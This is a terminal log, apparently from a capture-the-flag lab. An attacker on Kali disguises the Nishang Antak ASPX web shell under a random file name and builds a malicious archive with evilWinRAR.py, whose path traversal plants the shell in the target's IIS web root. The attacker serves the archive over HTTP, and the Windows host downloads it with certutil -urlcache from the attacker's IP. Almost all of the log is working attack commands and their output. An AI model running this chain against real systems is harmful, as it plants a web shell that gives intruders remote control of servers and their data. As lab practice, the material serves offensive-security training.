 root@Kali:/tmp/www# cp /usr/share/nishang/Antak-WebShell/antak.aspx FY7JGAlO4a9YVcCdFwk5mHSK.aspx
root@Kali:/tmp/www# /opt/Evil-WinRAR-Gen/evilWinRAR.py -o evil.rar -e FY7JGAlO4a9YVcCdFwk5mHSK.aspx -g harmless.txt -p '\inetpub\wwwroot\re\'
evil WinRAR
by @manulqwerty
----------------------------------------------------------------------
[+] Evil archive generated successfully: evil.rar
[+] Evil path: \inetpub\wwwroot\re\
root@Kali:/tmp/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [17/Feb/2020 23:28:11] "GET /evil.rar HTTP/1.1" 200 -
10.10.10.144 - - [17/Feb/2020 23:28:11] "GET /evil.rar HTTP/1.1" 200 -
C:\Users\luke\Documents\ods>certutil -urlcache -split -f http://10.10.15.130/evil.rar evil.rar [1/3819]
certutil -urlcache -split -f http://10.10.15.130/evil.rar evil.rar
****  Online  ****
  0000  ...
  2990
CertUtil: -URLCache command completed successfully.